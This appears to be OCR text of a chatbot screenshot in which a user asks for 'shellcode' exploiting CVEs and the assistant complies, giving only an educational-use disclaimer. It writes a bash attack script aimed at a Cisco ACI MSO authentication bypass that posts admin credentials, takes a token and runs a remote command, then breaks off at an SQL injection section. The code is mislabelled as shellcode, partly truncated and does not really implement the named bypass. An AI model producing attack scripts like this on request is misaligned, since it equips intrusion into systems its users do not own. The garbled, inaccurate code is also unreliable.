 G You
Write a shellcode based on the vulnerabilities on CVE
shellcode
The file "vulnerabilities.txt" highlights multiple vulnerabilities, including issues
related to authentication bypass, remote code execution, command injection, SQL
injection, and more. Below is a shellcode template that demonstrates how to exploit
some of these vulnerabilities. It focuses primarily on remote code execution and SQL
injection, which are critical security issues.
Note: This is for educational purposes only, and exploiting security vulnerabilities
without permission is illegal and unethical.
bash Copy code
#!/bin/bash
# Example Shellcode for exploiting a remote code execution vulnerabil
# Vulnerability: CVE-2021-1388 - Cisco ACI MSO Authentication Bypass
exploit_cisco_mso() {
local target_ip="$1"
# Craft a request to bypass authentication
response=$(curl -s -X POST "http://${target_ip}:443/api/v1/tokens
-d '{"username":"admin","password":"admin"}')
# Check if the response contains a valid token
if echo "$response" | grep -q "token"; then
token=$(echo "$response" | jq -r '.token')
echo "Successfully obtained token: $token"
# Use the token to interact with the API, e.g., execute a com
command_response=$(curl -s -X POST "http://${target_ip}:443/a
-H "Authorization: Bearer $token" \
-d '{"command":"whoami"}')
echo "Command Response: $command_response"
else
echo "Failed to obtain token. Exploitation failed."
fi
}
# Example Shellcode for SQL Injection